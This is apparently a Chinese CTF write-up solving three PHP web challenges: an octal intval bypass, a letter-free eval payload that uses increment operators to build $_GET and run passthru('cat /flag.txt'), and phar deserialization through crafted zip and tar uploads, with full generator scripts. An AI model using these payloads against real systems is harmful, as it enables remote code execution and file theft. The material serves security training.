热身
<?php
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
$num = $_GET['num'];
if($num==4476){
die("no no no!");
}
if(preg_match("/[a-z]|\./i", $num)){
die("no no no!!");
}
if(!strpos($num, "0")){
die("no no no!!!");
}
if(intval($num,0)===4476){
echo $flag;
}
}
分析题目,需要绕过弱比较但不能用字母,考虑8进制绕过,前面需要多加一个字节,payload为
?num=+010574
shellme
搜索字符flag
shellme_revenge
考点:利用自增运算符来造成命令执行
打开是一个phpinfo界面,注意到cookie中有hint为looklook,猜想传入参数?looklook=1得到源码。
<?php
error_reporting(0);
if ($_GET['looklook']){
highlight_file(__FILE__);
}else{
setcookie("hint", "?looklook", time()+3600);
}
if (isset($_POST['ctf_show'])) {
$ctfshow = $_POST['ctf_show'];
if (is_string($ctfshow) || strlen($ctfshow) <= 107) {

if (!preg_match("/[!@#%^&*:'\"|`a-zA-BD-Z~\\\\]|[4-9]/",$ctfshow)){
eval($ctfshow);
}else{
echo("fucccc hacker!!");
}
}
} else {
phpinfo();
}
?>
首先我们知道ascii所有可见字符
!"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz{|}~
执行正则匹配后还能用的字符:
自增
<?php
echo ''.[]; #在php中,当把字符串和数组连接在一起时,最终返回的值是Array
字符构造:
PHP认为结果是无限大时,给出的结果是:INF(Infinite)
如果一个数超出 Infinite,那就是: NaN(not-a-number)
<?php
$_=C;
$_++; //D
$C=++$_; //E
$_++; //F
$C_=++$_; //G
$_=(C/C.C){0}; //N
$_++; //O
$_++; //P
$_++; //Q
$_++; //R
$_++; //S
$_=_.$C_.$C.++$_; //_GET
($$_{1})($$_{2}); //($_GET{1})($_GET{2})
所以
ctf_show=$_=C;$_++;$C=++$_;$_++;$C_=++$_;$_=(C/C.C){0};$_++;$_++;$_++;$_++;$_++;$_=_.$C_.$C.++$_;($$_{1})($$_{2});
需要url编码!
同时get传入
?looklook=1&1=passthru&2=cat /flag.txt
ATTup
打开是一个文件上传界面,提示只能上传zip,rar,tar文件
上传成功后进入查询界面/search.html
查询成功后进入/find.php界面,此时查看源代码会发现部分源码
public $fn;
public function __invoke(){
$text = base64_encode(file_get_contents($this->fn));
echo "<script>alert('".$text."');self.location=document.referrer;</script>";
}
}
class Fun{
public $fun = ":)";
public function __toString(){
$fuc = $this->fun;
$fuc();
return "<script>alert('Be a happy string~');self.location=document.referrer;</script>";
}
public function __destruct()
{
echo "<script>alert('Just a fun ".$this->fun."');self.location=document.referrer;</script>";
}
}
$filename = $_POST["file"];
$stat = @stat($filename);
前置
__invoke(),调用函数的方式调用一个对象时的回应方法
__toString(),类被当成字符串时的回应方法
__destruct(),类的析构函数
stat(),这个php函数用的很少, 用于返回关于文件的信息, 但是它也可以触发 phar 文件, 这里主要是考察了通过 zip 或 tar 文件包装的phar文件进行触发
tar
<?php
class View {
public $fn;
public function __invoke(){
$text = base64_encode(file_get_contents($this->fn));
echo "<script>alert('".$text."');self.location=document.referrer;</script>";
}
}
class Fun{
public $fun = ":)";
public function __toString(){
$fuc = $this->fun;
$fuc();
return "<script>alert('Be a happy string~');self.location=document.referrer;</script>";
}
public function __destruct() {
echo "<script>alert('Just a fun ".$this->fun."');self.location=document.referrer;</script>";
}
}
$a = new View();
$a->fn = '/flag';
$b = new Fun();
$b->fun = $a;
$c = new Fun();
$c->fun = $b;
@unlink("phar.tar");
@system('rm -r .phar');
@system('mkdir .phar');
file_put_contents('.phar/.metadata',serialize($c));
system('tar -cf phar.tar .phar/*');
zip
<?php
class View {
public $fn;
public function __invoke(){
$text = base64_encode(file_get_contents($this->fn));
echo "<script>alert('".$text."');self.location=document.referrer;</script>";
}
}
class Fun{
public $fun = ":)";
public function __toString(){
$fuc = $this->fun;
$fuc();
return "<script>alert('Be a happy string~');self.location=document.referrer;</script>";
}
public function __destruct() {
echo "<script>alert('Just a fun ".$this->fun."');self.location=document.referrer;</script>";
}
}
$a = new View();
$a->fn = '/flag';
$b = new Fun();
$b->fun = $a;
$c = new Fun();
$c->fun = $b;
$d = serialize($c);
if(file_exists('phar.zip')) {
@unlink("phar.zip");
}
$zip = new ZipArchive;
$res = $zip->open('phar.zip', ZipArchive::CREATE);
$zip->addFromString('test.txt', 'file content goes here');
$zip->setArchiveComment($d);
$zip->close();
通过上传zip或tar文件包装的phar文件,可以绕过对<?和php的语法检查,然后通过phar反序列化触发pop链得到flag
phar://./phar.tar
phar:///var/www/html/uploads/phar.tar
参考文章:
https://www.leavesongs.com/PENETRATION/webshell-without-alphanum.html
https://blog.csdn.net/weixin_45669205/article/details/119706517






















 1072
1072











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










